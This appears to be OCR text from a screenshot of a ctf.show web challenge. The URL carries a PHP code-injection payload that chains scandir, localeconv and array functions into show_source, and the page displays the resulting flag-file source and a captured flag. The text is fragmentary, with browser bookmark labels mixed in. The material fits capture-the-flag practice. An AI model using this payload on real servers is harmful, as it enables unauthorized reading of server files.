 https://9e89ade3-a873-47dc-93db-317b19fb8d8c.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv...
哔哩哔哩 ( ゜- ゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大... edurange2/metaspl...
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{939d7f5a-4923-4d82-82ba-1ccd4b4b02a0}";